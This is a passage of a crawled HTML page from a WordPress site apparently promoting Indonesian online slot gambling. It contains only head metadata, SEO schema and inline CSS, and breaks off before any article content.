

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terhebat-2023-batulicin/
body_size: 18591
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://theklunch.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Link BO Slots Terkini, Daftar Judi Slots Terhebat 2023 Batulicin</title>
	<meta name="description" content="Link BO Slots Terkini, Daftar Judi Slots Terhebat 2023 Batulicin" />
	<link rel="canonical" href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terhebat-2023-batulicin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link BO Slots Terkini, Daftar Judi Slots Terhebat 2023 Batulicin" />
	<meta property="og:description" content="Link BO Slots Terkini, Daftar Judi Slots Terhebat 2023 Batulicin" />
	<meta property="og:url" content="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terhebat-2023-batulicin/" />
	<meta property="og:site_name" content="TheKLunch" />
	<meta property="article:published_time" content="2023-05-09T06:38:27+00:00" />
	<meta property="og:image" content="http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Link BO Slots Terkini, Daftar Judi Slots Terhebat 2023 Batulicin" />
	<meta name="twitter:description" content="Link BO Slots Terkini, Daftar Judi Slots Terhebat 2023 Batulicin" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terhebat-2023-batulicin/#article","isPartOf":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terhebat-2023-batulicin/"},"author":{"name":"admin","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"headline":"Link BO Slots Terkini, Daftar Judi Slots Terhebat 2023 Batulicin","datePublished":"2023-05-09T06:38:27+00:00","mainEntityOfPage":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terhebat-2023-batulicin/"},"wordCount":2063,"commentCount":0,"image":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terhebat-2023-batulicin/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","articleSection":["Togel Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terhebat-2023-batulicin/#respond"]}]},{"@type":"WebPage","@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terhebat-2023-batulicin/","url":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terhebat-2023-batulicin/","name":"Link BO Slots Terkini, Daftar Judi Slots Terhebat 2023 Batulicin","isPartOf":{"@id":"https://theklunch.com/#website"},"primaryImageOfPage":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terhebat-2023-batulicin/#primaryimage"},"image":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terhebat-2023-batulicin/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-05-09T06:38:27+00:00","author":{"@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"description":"Link BO Slots Terkini, Daftar Judi Slots Terhebat 2023 Batulicin","breadcrumb":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terhebat-2023-batulicin/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terhebat-2023-batulicin/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terhebat-2023-batulicin/#primaryimage","url":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","contentUrl":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terhebat-2023-batulicin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theklunch.com/"},{"@type":"ListItem","position":2,"name":"Link BO Slots Terkini, Daftar Judi Slots Terhebat 2023 Batulicin"}]},{"@type":"WebSite","@id":"https://theklunch.com/#website","url":"https://theklunch.com/","name":"TheKLunch","description":"Strategi Menang Bermain Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theklunch.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://theklunch.com"],"url":"https://theklunch.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Feed" href="https://theklunch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Comments Feed" href="https://theklunch.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Link BO Slots Terkini, Daftar Judi Slots Terhebat 2023 
Batulicin Comments Feed" href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terhebat-2023-batulicin/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-terkini-daftar-judi-slots-terhebat-2023-batulicin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-terkini-daftar-judi-slots-terhebat-2023-batulicin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: 